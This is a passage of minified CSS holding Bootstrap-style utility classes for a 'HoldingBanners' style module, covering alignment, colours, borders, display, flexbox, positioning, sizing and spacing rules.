lign-top__TCYsB{vertical-align:top!important}.HoldingBanners-module_align-middle__K44-W{vertical-align:middle!important}.HoldingBanners-module_align-bottom__6Rk-3{vertical-align:bottom!important}.HoldingBanners-module_align-text-bottom__Dh6fg{vertical-align:text-bottom!important}.HoldingBanners-module_align-text-top__vbxFf{vertical-align:text-top!important}.HoldingBanners-module_bg-primary__R-Fc-{background-color:#007bff!important}a.HoldingBanners-module_bg-primary__R-Fc-:focus,a.HoldingBanners-module_bg-primary__R-Fc-:hover,button.HoldingBanners-module_bg-primary__R-Fc-:focus,button.HoldingBanners-module_bg-primary__R-Fc-:hover{background-color:#0062cc!important}.HoldingBanners-module_bg-secondary__ESX4k{background-color:#6c757d!important}a.HoldingBanners-module_bg-secondary__ESX4k:focus,a.HoldingBanners-module_bg-secondary__ESX4k:hover,button.HoldingBanners-module_bg-secondary__ESX4k:focus,button.HoldingBanners-module_bg-secondary__ESX4k:hover{background-color:#545b62!important}.HoldingBanners-module_bg-success__IVykf{background-color:#28a745!important}a.HoldingBanners-module_bg-success__IVykf:focus,a.HoldingBanners-module_bg-success__IVykf:hover,button.HoldingBanners-module_bg-success__IVykf:focus,button.HoldingBanners-module_bg-success__IVykf:hover{background-color:#1e7e34!important}.HoldingBanners-module_bg-info__KDlur{background-color:#17a2b8!important}a.HoldingBanners-module_bg-info__KDlur:focus,a.HoldingBanners-module_bg-info__KDlur:hover,button.HoldingBanners-module_bg-info__KDlur:focus,button.HoldingBanners-module_bg-info__KDlur:hover{background-color:#117a8b!important}.HoldingBanners-module_bg-warning__sShCe{background-color:#ffc107!important}a.HoldingBanners-module_bg-warning__sShCe:focus,a.HoldingBanners-module_bg-warning__sShCe:hover,button.HoldingBanners-module_bg-warning__sShCe:focus,button.HoldingBanners-module_bg-warning__sShCe:hover{background-color:#d39e00!important}.HoldingBanners-module_bg-danger__12fxn{background-color:#dc3545!important}a.HoldingBanners-module_bg-danger__12fxn:focus,a.HoldingBanners-module_bg-danger__12fxn:hover,button.HoldingBanners-module_bg-danger__12fxn:focus,button.HoldingBanners-module_bg-danger__12fxn:hover{background-color:#bd2130!important}.HoldingBanners-module_bg-light__TALtE{background-color:#f8f9fa!important}a.HoldingBanners-module_bg-light__TALtE:focus,a.HoldingBanners-module_bg-light__TALtE:hover,button.HoldingBanners-module_bg-light__TALtE:focus,button.HoldingBanners-module_bg-light__TALtE:hover{background-color:#dae0e5!important}.HoldingBanners-module_bg-dark__E0kym{background-color:#343a40!important}a.HoldingBanners-module_bg-dark__E0kym:focus,a.HoldingBanners-module_bg-dark__E0kym:hover,button.HoldingBanners-module_bg-dark__E0kym:focus,button.HoldingBanners-module_bg-dark__E0kym:hover{background-color:#1d2124!important}.HoldingBanners-module_bg-white__qW7a6{background-color:#fff!important}.HoldingBanners-module_bg-transparent__vldNn{background-color:transparent!important}.HoldingBanners-module_border__0oUXi{border:1px solid #dee2e6!important}.HoldingBanners-module_border-top__yOb9q{border-top:1px solid #dee2e6!important}.HoldingBanners-module_border-right__lFDZy{border-right:1px solid #dee2e6!important}.HoldingBanners-module_border-bottom__NooxI{border-bottom:1px solid #dee2e6!important}.HoldingBanners-module_border-left__b7ZKi{border-left:1px solid #dee2e6!important}.HoldingBanners-module_border-0__VYOgB{border:0!important}.HoldingBanners-module_border-top-0__HrQNa{border-top:0!important}.HoldingBanners-module_border-right-0__5a76K{border-right:0!important}.HoldingBanners-module_border-bottom-0__N657b{border-bottom:0!important}.HoldingBanners-module_border-left-0__Q4qzK{border-left:0!important}.HoldingBanners-module_border-primary__d4Vn2{border-color:#007bff!important}.HoldingBanners-module_border-secondary__uyZW0{border-color:#6c757d!important}.HoldingBanners-module_border-success__hxYMs{border-color:#28a745!important}.HoldingBanners-module_border-info__Zre-x{border-color:#17a2b8!important}.HoldingBanners-module_border-warning__bSWAt{border-color:#ffc107!important}.HoldingBanners-module_border-danger__J3ZRq{border-color:#dc3545!important}.HoldingBanners-module_border-light__Q1Jyz{border-color:#f8f9fa!important}.HoldingBanners-module_border-dark__8DksB{border-color:#343a40!important}.HoldingBanners-module_border-white__mZseV{border-color:#fff!important}.HoldingBanners-module_rounded-sm__2N74d{border-radius:.2rem!important}.HoldingBanners-module_rounded__iaoSq{border-radius:.25rem!important}.HoldingBanners-module_rounded-top__KOAoP{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.HoldingBanners-module_rounded-right__88Jf-{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.HoldingBanners-module_rounded-bottom__WdLpP{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.HoldingBanners-module_rounded-left__lOlme{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.HoldingBanners-module_rounded-lg__cvw9n{border-radius:.3rem!important}.HoldingBanners-module_rounded-circle__4-KhI{border-radius:50%!important}.HoldingBanners-module_rounded-pill__v1WC0{border-radius:50rem!important}.HoldingBanners-module_rounded-0__7k93Z{border-radius:0!important}.HoldingBanners-module_clearfix__u09j1:after{display:block;clear:both;content:""}.HoldingBanners-module_d-none__Lniws{display:none!important}.HoldingBanners-module_d-inline__akXHY{display:inline!important}.HoldingBanners-module_d-inline-block__ndKLI{display:inline-block!important}.HoldingBanners-module_d-block__7BT-R{display:block!important}.HoldingBanners-module_d-table__z1Hqy{display:table!important}.HoldingBanners-module_d-table-row__kbL0j{display:table-row!important}.HoldingBanners-module_d-table-cell__0BUah{display:table-cell!important}.HoldingBanners-module_d-flex__bVOdu{display:flex!important}.HoldingBanners-module_d-inline-flex__-0I2x{display:inline-flex!important}@media (min-width:320px){.HoldingBanners-module_d-sm-none__8CVO1{display:none!important}.HoldingBanners-module_d-sm-inline__QyBJg{display:inline!important}.HoldingBanners-module_d-sm-inline-block__iP0YC{display:inline-block!important}.HoldingBanners-module_d-sm-block__ejaye{display:block!important}.HoldingBanners-module_d-sm-table__jHbXY{display:table!important}.HoldingBanners-module_d-sm-table-row__0lH7k{display:table-row!important}.HoldingBanners-module_d-sm-table-cell__XMQX7{display:table-cell!important}.HoldingBanners-module_d-sm-flex__4H54e{display:flex!important}.HoldingBanners-module_d-sm-inline-flex__s-mE9{display:inline-flex!important}}@media (min-width:720px){.HoldingBanners-module_d-md-none__-3cCQ{display:none!important}.HoldingBanners-module_d-md-inline__92ozD{display:inline!important}.HoldingBanners-module_d-md-inline-block__b9a6g{display:inline-block!important}.HoldingBanners-module_d-md-block__Rp8In{display:block!important}.HoldingBanners-module_d-md-table__PGktU{display:table!important}.HoldingBanners-module_d-md-table-row__xQfQa{display:table-row!important}.HoldingBanners-module_d-md-table-cell__OslvE{display:table-cell!important}.HoldingBanners-module_d-md-flex__sL0-B{display:flex!important}.HoldingBanners-module_d-md-inline-flex__KuBJz{display:inline-flex!important}}@media (min-width:1024px){.HoldingBanners-module_d-lg-none__ly6cZ{display:none!important}.HoldingBanners-module_d-lg-inline__b5gq7{display:inline!important}.HoldingBanners-module_d-lg-inline-block__wdspf{display:inline-block!important}.HoldingBanners-module_d-lg-block__4TxfE{display:block!important}.HoldingBanners-module_d-lg-table__5KB-P{display:table!important}.HoldingBanners-module_d-lg-table-row__zSxUM{display:table-row!important}.HoldingBanners-module_d-lg-table-cell__06Ik-{display:table-cell!important}.HoldingBanners-module_d-lg-flex__AkRh7{display:flex!important}.HoldingBanners-module_d-lg-inline-flex__YqaMt{display:inline-flex!important}}@media (min-width:1280px){.HoldingBanners-module_d-xl-none__ttVcX{display:none!important}.HoldingBanners-module_d-xl-inline__qu9FI{display:inline!important}.HoldingBanners-module_d-xl-inline-block__LO3bW{display:inline-block!important}.HoldingBanners-module_d-xl-block__cisHR{display:block!important}.HoldingBanners-module_d-xl-table__WZzq-{display:table!important}.HoldingBanners-module_d-xl-table-row__SoaUg{display:table-row!important}.HoldingBanners-module_d-xl-table-cell__n-Rzz{display:table-cell!important}.HoldingBanners-module_d-xl-flex__BHDNP{display:flex!important}.HoldingBanners-module_d-xl-inline-flex__CkdM8{display:inline-flex!important}}@media print{.HoldingBanners-module_d-print-none__D7JTt{display:none!important}.HoldingBanners-module_d-print-inline__wn6Jr{display:inline!important}.HoldingBanners-module_d-print-inline-block__Y8E-Q{display:inline-block!important}.HoldingBanners-module_d-print-block__g3Bj7{display:block!important}.HoldingBanners-module_d-print-table__frT8C{display:table!important}.HoldingBanners-module_d-print-table-row__-UaSa{display:table-row!important}.HoldingBanners-module_d-print-table-cell__BiwH5{display:table-cell!important}.HoldingBanners-module_d-print-flex__twgOY{display:flex!important}.HoldingBanners-module_d-print-inline-flex__2ix2H{display:inline-flex!important}}.HoldingBanners-module_embed-responsive__vk95m{position:relative;display:block;width:100%;padding:0;overflow:hidden}.HoldingBanners-module_embed-responsive__vk95m:before{display:block;content:""}.HoldingBanners-module_embed-responsive__vk95m .HoldingBanners-module_embed-responsive-item__00CBP,.HoldingBanners-module_embed-responsive__vk95m embed,.HoldingBanners-module_embed-responsive__vk95m iframe,.HoldingBanners-module_embed-responsive__vk95m object,.HoldingBanners-module_embed-responsive__vk95m video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.HoldingBanners-module_embed-responsive-21by9__WjBsO:before{padding-top:42.85714%}.HoldingBanners-module_embed-responsive-16by9__RjWVy:before{padding-top:56.25%}.HoldingBanners-module_embed-responsive-4by3__GW5E-:before{padding-top:75%}.HoldingBanners-module_embed-responsive-1by1__07LoH:before{padding-top:100%}.HoldingBanners-module_flex-row__8PeZ3{flex-direction:row!important}.HoldingBanners-module_flex-column__XxBmD{flex-direction:column!important}.HoldingBanners-module_flex-row-reverse__0QXuf{flex-direction:row-reverse!important}.HoldingBanners-module_flex-column-reverse__Ljl9u{flex-direction:column-reverse!important}.HoldingBanners-module_flex-wrap__4C3-x{flex-wrap:wrap!important}.HoldingBanners-module_flex-nowrap__6Z0Cj{flex-wrap:nowrap!important}.HoldingBanners-module_flex-wrap-reverse__M7gO9{flex-wrap:wrap-reverse!important}.HoldingBanners-module_flex-fill__0SiEn{flex:1 1 auto!important}.HoldingBanners-module_flex-grow-0__TBSVR{flex-grow:0!important}.HoldingBanners-module_flex-grow-1__ysyn8{flex-grow:1!important}.HoldingBanners-module_flex-shrink-0__gqDj3{flex-shrink:0!important}.HoldingBanners-module_flex-shrink-1__JalLW{flex-shrink:1!important}.HoldingBanners-module_justify-content-start__n6Xsv{justify-content:flex-start!important}.HoldingBanners-module_justify-content-end__R25DG{justify-content:flex-end!important}.HoldingBanners-module_justify-content-center__hETV4{justify-content:center!important}.HoldingBanners-module_justify-content-between__NA-Z1{justify-content:space-between!important}.HoldingBanners-module_justify-content-around__srf6F{justify-content:space-around!important}.HoldingBanners-module_align-items-start__QR-Fq{align-items:flex-start!important}.HoldingBanners-module_align-items-end__qcmiP{align-items:flex-end!important}.HoldingBanners-module_align-items-center__R1oId{align-items:center!important}.HoldingBanners-module_align-items-baseline__yo0G2{align-items:baseline!important}.HoldingBanners-module_align-items-stretch__Hqg6E{align-items:stretch!important}.HoldingBanners-module_align-content-start__a5S7T{align-content:flex-start!important}.HoldingBanners-module_align-content-end__w7g1C{align-content:flex-end!important}.HoldingBanners-module_align-content-center__YbjM8{align-content:center!important}.HoldingBanners-module_align-content-between__7sfZ1{align-content:space-between!important}.HoldingBanners-module_align-content-around__06EiN{align-content:space-around!important}.HoldingBanners-module_align-content-stretch__c2X9N{align-content:stretch!important}.HoldingBanners-module_align-self-auto__l3IAB{align-self:auto!important}.HoldingBanners-module_align-self-start__kVHP0{align-self:flex-start!important}.HoldingBanners-module_align-self-end__kzG8-{align-self:flex-end!important}.HoldingBanners-module_align-self-center__jNpgC{align-self:center!important}.HoldingBanners-module_align-self-baseline__MXPO3{align-self:baseline!important}.HoldingBanners-module_align-self-stretch__E084y{align-self:stretch!important}@media (min-width:320px){.HoldingBanners-module_flex-sm-row__6neUe{flex-direction:row!important}.HoldingBanners-module_flex-sm-column__4eruh{flex-direction:column!important}.HoldingBanners-module_flex-sm-row-reverse__5QTt8{flex-direction:row-reverse!important}.HoldingBanners-module_flex-sm-column-reverse__QMj6t{flex-direction:column-reverse!important}.HoldingBanners-module_flex-sm-wrap__tjFZb{flex-wrap:wrap!important}.HoldingBanners-module_flex-sm-nowrap__Y2mKT{flex-wrap:nowrap!important}.HoldingBanners-module_flex-sm-wrap-reverse__3qzW2{flex-wrap:wrap-reverse!important}.HoldingBanners-module_flex-sm-fill__RrGDp{flex:1 1 auto!important}.HoldingBanners-module_flex-sm-grow-0__xZM-M{flex-grow:0!important}.HoldingBanners-module_flex-sm-grow-1__Pjtsb{flex-grow:1!important}.HoldingBanners-module_flex-sm-shrink-0__-QdGP{flex-shrink:0!important}.HoldingBanners-module_flex-sm-shrink-1__NvY7a{flex-shrink:1!important}.HoldingBanners-module_justify-content-sm-start__XuSsM{justify-content:flex-start!important}.HoldingBanners-module_justify-content-sm-end__Xvh3q{justify-content:flex-end!important}.HoldingBanners-module_justify-content-sm-center__VUn4B{justify-content:center!important}.HoldingBanners-module_justify-content-sm-between__M87sZ{justify-content:space-between!important}.HoldingBanners-module_justify-content-sm-around__sjF0J{justify-content:space-around!important}.HoldingBanners-module_align-items-sm-start__URvz3{align-items:flex-start!important}.HoldingBanners-module_align-items-sm-end__v5SgZ{align-items:flex-end!important}.HoldingBanners-module_align-items-sm-center__zQ6uY{align-items:center!important}.HoldingBanners-module_align-items-sm-baseline__iWcUO{align-items:baseline!important}.HoldingBanners-module_align-items-sm-stretch__uCELs{align-items:stretch!important}.HoldingBanners-module_align-content-sm-start__-cglu{align-content:flex-start!important}.HoldingBanners-module_align-content-sm-end__m4jIj{align-content:flex-end!important}.HoldingBanners-module_align-content-sm-center__wgkbq{align-content:center!important}.HoldingBanners-module_align-content-sm-between__7CLW-{align-content:space-between!important}.HoldingBanners-module_align-content-sm-around__3hjgC{align-content:space-around!important}.HoldingBanners-module_align-content-sm-stretch__MdWui{align-content:stretch!important}.HoldingBanners-module_align-self-sm-auto__G837V{align-self:auto!important}.HoldingBanners-module_align-self-sm-start__16APo{align-self:flex-start!important}.HoldingBanners-module_align-self-sm-end__pdRRB{align-self:flex-end!important}.HoldingBanners-module_align-self-sm-center__SEVmh{align-self:center!important}.HoldingBanners-module_align-self-sm-baseline__szYpa{align-self:baseline!important}.HoldingBanners-module_align-self-sm-stretch__IqNgC{align-self:stretch!important}}@media (min-width:720px){.HoldingBanners-module_flex-md-row__ex84q{flex-direction:row!important}.HoldingBanners-module_flex-md-column__YmjxU{flex-direction:column!important}.HoldingBanners-module_flex-md-row-reverse__oE4Kr{flex-direction:row-reverse!important}.HoldingBanners-module_flex-md-column-reverse__S6xI3{flex-direction:column-reverse!important}.HoldingBanners-module_flex-md-wrap__cIqpe{flex-wrap:wrap!important}.HoldingBanners-module_flex-md-nowrap__EPcUz{flex-wrap:nowrap!important}.HoldingBanners-module_flex-md-wrap-reverse__YMx7F{flex-wrap:wrap-reverse!important}.HoldingBanners-module_flex-md-fill__h0E2P{flex:1 1 auto!important}.HoldingBanners-module_flex-md-grow-0__lFXV9{flex-grow:0!important}.HoldingBanners-module_flex-md-grow-1__0nQTO{flex-grow:1!important}.HoldingBanners-module_flex-md-shrink-0__RvITe{flex-shrink:0!important}.HoldingBanners-module_flex-md-shrink-1__wGBE-{flex-shrink:1!important}.HoldingBanners-module_justify-content-md-start__tUS2E{justify-content:flex-start!important}.HoldingBanners-module_justify-content-md-end__3Sczu{justify-content:flex-end!important}.HoldingBanners-module_justify-content-md-center__ognyP{justify-content:center!important}.HoldingBanners-module_justify-content-md-between__p-zMj{justify-content:space-between!important}.HoldingBanners-module_justify-content-md-around__P8Yw9{justify-content:space-around!important}.HoldingBanners-module_align-items-md-start__cjdaY{align-items:flex-start!important}.HoldingBanners-module_align-items-md-end__2UZqm{align-items:flex-end!important}.HoldingBanners-module_align-items-md-center__VvKnf{align-items:center!important}.HoldingBanners-module_align-items-md-baseline__JRNSn{align-items:baseline!important}.HoldingBanners-module_align-items-md-stretch__-QfLZ{align-items:stretch!important}.HoldingBanners-module_align-content-md-start__r21P0{align-content:flex-start!important}.HoldingBanners-module_align-content-md-end__o7GQC{align-content:flex-end!important}.HoldingBanners-module_align-content-md-center__0-Z-X{align-content:center!important}.HoldingBanners-module_align-content-md-between__wAKhS{align-content:space-between!important}.HoldingBanners-module_align-content-md-around__fL0ei{align-content:space-around!important}.HoldingBanners-module_align-content-md-stretch__edfcD{align-content:stretch!important}.HoldingBanners-module_align-self-md-auto__LWTYk{align-self:auto!important}.HoldingBanners-module_align-self-md-start__mfIze{align-self:flex-start!important}.HoldingBanners-module_align-self-md-end__AoFrs{align-self:flex-end!important}.HoldingBanners-module_align-self-md-center__rgPCf{align-self:center!important}.HoldingBanners-module_align-self-md-baseline__YP-se{align-self:baseline!important}.HoldingBanners-module_align-self-md-stretch__zSCgD{align-self:stretch!important}}@media (min-width:1024px){.HoldingBanners-module_flex-lg-row__c1-kr{flex-direction:row!important}.HoldingBanners-module_flex-lg-column__qWyBK{flex-direction:column!important}.HoldingBanners-module_flex-lg-row-reverse__8Dztv{flex-direction:row-reverse!important}.HoldingBanners-module_flex-lg-column-reverse__acAo-{flex-direction:column-reverse!important}.HoldingBanners-module_flex-lg-wrap__2j3Ho{flex-wrap:wrap!important}.HoldingBanners-module_flex-lg-nowrap__kY8IW{flex-wrap:nowrap!important}.HoldingBanners-module_flex-lg-wrap-reverse__COVF9{flex-wrap:wrap-reverse!important}.HoldingBanners-module_flex-lg-fill__ZJgp9{flex:1 1 auto!important}.HoldingBanners-module_flex-lg-grow-0__eRwz-{flex-grow:0!important}.HoldingBanners-module_flex-lg-grow-1__AQY-V{flex-grow:1!important}.HoldingBanners-module_flex-lg-shrink-0__JMkht{flex-shrink:0!important}.HoldingBanners-module_flex-lg-shrink-1__Ytnek{flex-shrink:1!important}.HoldingBanners-module_justify-content-lg-start__fY0Ou{justify-content:flex-start!important}.HoldingBanners-module_justify-content-lg-end__7JgoU{justify-content:flex-end!important}.HoldingBanners-module_justify-content-lg-center__6CQu4{justify-content:center!important}.HoldingBanners-module_justify-content-lg-between__TpMQM{justify-content:space-between!important}.HoldingBanners-module_justify-content-lg-around__pctMu{justify-content:space-around!important}.HoldingBanners-module_align-items-lg-start__wPN2h{align-items:flex-start!important}.HoldingBanners-module_align-items-lg-end__M4ZqZ{align-items:flex-end!important}.HoldingBanners-module_align-items-lg-center__OcJd3{align-items:center!important}.HoldingBanners-module_align-items-lg-baseline__wGJ7E{align-items:baseline!important}.HoldingBanners-module_align-items-lg-stretch__8kPS0{align-items:stretch!important}.HoldingBanners-module_align-content-lg-start__l7LpC{align-content:flex-start!important}.HoldingBanners-module_align-content-lg-end__709nE{align-content:flex-end!important}.HoldingBanners-module_align-content-lg-center__uL4wi{align-content:center!important}.HoldingBanners-module_align-content-lg-between__5ZVLv{align-content:space-between!important}.HoldingBanners-module_align-content-lg-around__LYGoQ{align-content:space-around!important}.HoldingBanners-module_align-content-lg-stretch__x0mlP{align-content:stretch!important}.HoldingBanners-module_align-self-lg-auto__mJs-e{align-self:auto!important}.HoldingBanners-module_align-self-lg-start__pDtzp{align-self:flex-start!important}.HoldingBanners-module_align-self-lg-end__17uzb{align-self:flex-end!important}.HoldingBanners-module_align-self-lg-center__Dkef9{align-self:center!important}.HoldingBanners-module_align-self-lg-baseline__UHDR6{align-self:baseline!important}.HoldingBanners-module_align-self-lg-stretch__b7Ipo{align-self:stretch!important}}@media (min-width:1280px){.HoldingBanners-module_flex-xl-row__sabB3{flex-direction:row!important}.HoldingBanners-module_flex-xl-column__bR1Py{flex-direction:column!important}.HoldingBanners-module_flex-xl-row-reverse__38skO{flex-direction:row-reverse!important}.HoldingBanners-module_flex-xl-column-reverse__nldBa{flex-direction:column-reverse!important}.HoldingBanners-module_flex-xl-wrap__sjGi0{flex-wrap:wrap!important}.HoldingBanners-module_flex-xl-nowrap__CT0H6{flex-wrap:nowrap!important}.HoldingBanners-module_flex-xl-wrap-reverse__3gv9Y{flex-wrap:wrap-reverse!important}.HoldingBanners-module_flex-xl-fill__AUncT{flex:1 1 auto!important}.HoldingBanners-module_flex-xl-grow-0__66Zhv{flex-grow:0!important}.HoldingBanners-module_flex-xl-grow-1__n-fN-{flex-grow:1!important}.HoldingBanners-module_flex-xl-shrink-0__HKu3e{flex-shrink:0!important}.HoldingBanners-module_flex-xl-shrink-1__rVKKk{flex-shrink:1!important}.HoldingBanners-module_justify-content-xl-start__twU4r{justify-content:flex-start!important}.HoldingBanners-module_justify-content-xl-end__vAtK6{justify-content:flex-end!important}.HoldingBanners-module_justify-content-xl-center__VmrFj{justify-content:center!important}.HoldingBanners-module_justify-content-xl-between__dyL5t{justify-content:space-between!important}.HoldingBanners-module_justify-content-xl-around__LEIKg{justify-content:space-around!important}.HoldingBanners-module_align-items-xl-start__wXGUM{align-items:flex-start!important}.HoldingBanners-module_align-items-xl-end__R9i4g{align-items:flex-end!important}.HoldingBanners-module_align-items-xl-center__H14iH{align-items:center!important}.HoldingBanners-module_align-items-xl-baseline__nRYsf{align-items:baseline!important}.HoldingBanners-module_align-items-xl-stretch__3qC6a{align-items:stretch!important}.HoldingBanners-module_align-content-xl-start__HVkBL{align-content:flex-start!important}.HoldingBanners-module_align-content-xl-end__gRlZ7{align-content:flex-end!important}.HoldingBanners-module_align-content-xl-center__nwXWe{align-content:center!important}.HoldingBanners-module_align-content-xl-between__GZno-{align-content:space-between!important}.HoldingBanners-module_align-content-xl-around__oVUk9{align-content:space-around!important}.HoldingBanners-module_align-content-xl-stretch__7II99{align-content:stretch!important}.HoldingBanners-module_align-self-xl-auto__pem60{align-self:auto!important}.HoldingBanners-module_align-self-xl-start__CcrzM{align-self:flex-start!important}.HoldingBanners-module_align-self-xl-end__eb4aE{align-self:flex-end!important}.HoldingBanners-module_align-self-xl-center__d2QGu{align-self:center!important}.HoldingBanners-module_align-self-xl-baseline__KVAsi{align-self:baseline!important}.HoldingBanners-module_align-self-xl-stretch__NNb8O{align-self:stretch!important}}.HoldingBanners-module_float-left__kahbu{float:left!important}.HoldingBanners-module_float-right__5j1tr{float:right!important}.HoldingBanners-module_float-none__MP8-Y{float:none!important}@media (min-width:320px){.HoldingBanners-module_float-sm-left__UrsWX{float:left!important}.HoldingBanners-module_float-sm-right__98WfX{float:right!important}.HoldingBanners-module_float-sm-none__q9foX{float:none!important}}@media (min-width:720px){.HoldingBanners-module_float-md-left__mJcxS{float:left!important}.HoldingBanners-module_float-md-right__7FBun{float:right!important}.HoldingBanners-module_float-md-none__dpBUa{float:none!important}}@media (min-width:1024px){.HoldingBanners-module_float-lg-left__8YLKJ{float:left!important}.HoldingBanners-module_float-lg-right__YjFpn{float:right!important}.HoldingBanners-module_float-lg-none__xtpTM{float:none!important}}@media (min-width:1280px){.HoldingBanners-module_float-xl-left__UV-co{float:left!important}.HoldingBanners-module_float-xl-right__aO2YK{float:right!important}.HoldingBanners-module_float-xl-none__A4OnW{float:none!important}}.HoldingBanners-module_overflow-auto__dQ8JU{overflow:auto!important}.HoldingBanners-module_overflow-hidden__gdv3R{overflow:hidden!important}.HoldingBanners-module_position-static__41ZNU{position:static!important}.HoldingBanners-module_position-relative__CAaU-{position:relative!important}.HoldingBanners-module_position-absolute__YCmgR{position:absolute!important}.HoldingBanners-module_position-fixed__CGRf9{position:fixed!important}.HoldingBanners-module_position-sticky__f4Qhl{position:sticky!important}.HoldingBanners-module_fixed-top__X8sv9{position:fixed;top:0;right:0;left:0;z-index:1030}.HoldingBanners-module_fixed-bottom__cwQxy{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.HoldingBanners-module_sticky-top__Hd9V5{position:sticky;top:0;z-index:1020}}.HoldingBanners-module_sr-only__tQsnZ{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.HoldingBanners-module_sr-only-focusable__kdqdf:active,.HoldingBanners-module_sr-only-focusable__kdqdf:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.HoldingBanners-module_shadow-sm__rrq9l{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.HoldingBanners-module_shadow__M6C7q{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.HoldingBanners-module_shadow-lg__eIsl1{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.HoldingBanners-module_shadow-none__MDC68{box-shadow:none!important}.HoldingBanners-module_w-25__xzsh7{width:25%!important}.HoldingBanners-module_w-50__JcTXP{width:50%!important}.HoldingBanners-module_w-75__Ks-gE{width:75%!important}.HoldingBanners-module_w-100__31WJv{width:100%!important}.HoldingBanners-module_w-auto__NSB6s{width:auto!important}.HoldingBanners-module_h-25__3JXkV{height:25%!important}.HoldingBanners-module_h-50__BDvdv{height:50%!important}.HoldingBanners-module_h-75__RDBZe{height:75%!important}.HoldingBanners-module_h-100__j5TaJ{height:100%!important}.HoldingBanners-module_h-auto__7DPpl{height:auto!important}.HoldingBanners-module_mw-100__ZQqYh{max-width:100%!important}.HoldingBanners-module_mh-100__Nz8ZN{max-height:100%!important}.HoldingBanners-module_min-vw-100__ilgGH{min-width:100vw!important}.HoldingBanners-module_min-vh-100__FofzP{min-height:100vh!important}.HoldingBanners-module_vw-100__7ZihC{width:100vw!important}.HoldingBanners-module_vh-100__NNHLG{height:100vh!important}.HoldingBanners-module_stretched-link__097jq:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.HoldingBanners-module_m-0__hsZwe{margin:0!important}.HoldingBanners-module_mt-0__dTorv,.HoldingBanners-module_my-0__SEg1G{margin-top:0!important}.HoldingBanners-module_mr-0__0mQLU,.HoldingBanners-module_mx-0__jao7Y{margin-right:0!important}.HoldingBanners-module_mb-0__HJoRf,.HoldingBanners-module_my-0__SEg1G{margin-bottom:0!important}.HoldingBanners-module_ml-0__y2V7R,.HoldingBanners-module_mx-0__jao7Y{margin-left:0!important}.HoldingBanners-module_m-1__lgmN3{margin:.25rem!important}.HoldingBanners-module_mt-1__35-R2,.HoldingBanners-module_my-1__Ihd48{margin-top:.25rem!important}.HoldingBanners-module_mr-1__tA8s7,.HoldingBanners-module_mx-1__0Y5Iu{margin-right:.25rem!important}.HoldingBanners-module_mb-1__9q5bg,.HoldingBanners-module_my-1__Ihd48{margin-bottom:.25rem!important}.HoldingBanners-module_ml-1__lS9N8,.HoldingBanners-module_mx-1__0Y5Iu{margin-left:.25rem!important}.HoldingBanners-module_m-2__V5R26{margin:.5rem!important}.HoldingBanners-module_mt-2__MINX5,.HoldingBanners-module_my-2__0-7Yu{margin-top:.5rem!important}.HoldingBanners-module_mr-2__FjSrJ,.HoldingBanners-module_mx-2__gVEbQ{margin-right:.5rem!important}.HoldingBanners-module_mb-2__pWxZD,.HoldingBanners-module_my-2__0-7Yu{margin-bottom:.5rem!important}.HoldingBanners-module_ml-2__emKfp,.HoldingBanners-module_mx-2__gVEbQ{margin-left:.5rem!important}.HoldingBanners-module_m-3__Ue1Th{margin:1rem!important}.HoldingBanners-module_mt-3__yIHoE,.HoldingBanners-module_my-3__bpwKB{margin-top:1rem!important}.HoldingBanners-module_mr-3__j8ZaZ,.HoldingBanners-module_mx-3__Cx3sQ{margin-right:1rem!important}.HoldingBanners-module_mb-3__AiLRm,.HoldingBanners-module_my-3__bpwKB{margin-bottom:1rem!important}.HoldingBanners-module_ml-3__3L13N,.HoldingBanners-module_mx-3__Cx3sQ{margin-left:1rem!important}.HoldingBanners-module_m-4__xwl2A{margin:1.5rem!important}.HoldingBanners-module_mt-4__5Iwbe,.HoldingBanners-module_my-4__RpaDm{margin-top:1.5rem!important}.HoldingBanners-module_mr-4__W2qr7,.HoldingBanners-module_mx-4__npxAW{margin-right:1.5rem!important}.HoldingBanners-module_mb-4__8QCnb,.HoldingBanners-module_my-4__RpaDm{margin-bottom:1.5rem!important}.HoldingBanners-module_ml-4__jrewj,.HoldingBanners-module_mx-4__npxAW{margin-left:1.5rem!important}.HoldingBanners-module_m-5__p8m0J{margin:3rem!important}.HoldingBanners-module_mt-5__GS0xH,.HoldingBanners-module_my-5__mazW-{margin-top:3rem!important}.HoldingBanners-module_mr-5__kdvcM,.HoldingBanners-module_mx-5__Uv7sZ{margin-right:3rem!important}.HoldingBanners-module_mb-5__uP5Nm,.HoldingBanners-module_my-5__mazW-{margin-bottom:3rem!important}.HoldingBanners-module_ml-5__JFOa6,.HoldingBanners-module_mx-5__Uv7sZ{margin-left:3rem!important}.HoldingBanners-module_p-0__JfDmu{padding:0!important}.HoldingBanners-module_pt-0__zlZZh,.HoldingBanners-module_py-0__WmhCo{padding-top:0!important}.HoldingBanners-module_pr-0__CdroX,.HoldingBanners-module_px-0__qORAO{padding-right:0!important}.HoldingBanners-module_pb-0__MlUIp,.HoldingBanners-module_py-0__WmhCo{padding-bottom:0!important}.HoldingBanners-module_pl-0__HJlYZ,.HoldingBanners-module_px-0__qORAO{padding-left:0!important}.HoldingBanners-module_p-1__fFmoR{padding:.25rem!important}.HoldingBanners-module_pt-1__odPJc,.HoldingBanners-module_py-1__FiWZc{padding-top:.25rem!important}.HoldingBanners-module_pr-1__WrHTN,.HoldingBanners-module_px-1__cTsWg{padding-right:.25rem!important}.HoldingBanners-module_pb-1__CK1vt,.HoldingBanners-module_py-1__FiWZc{padding-bottom:.25rem!important}.HoldingBanners-module_pl-1__Afacz,.HoldingBanners-module_px-1__cTsWg{padding-left:.25rem!important}.HoldingBanners-module_p-2__2SR3I{padding:.5rem!important}.HoldingBanners-module_pt-2__Yy6KL,.HoldingBanners-module_py-2__bveyl{padding-top:.5rem!important}.HoldingBanners-module_pr-2__b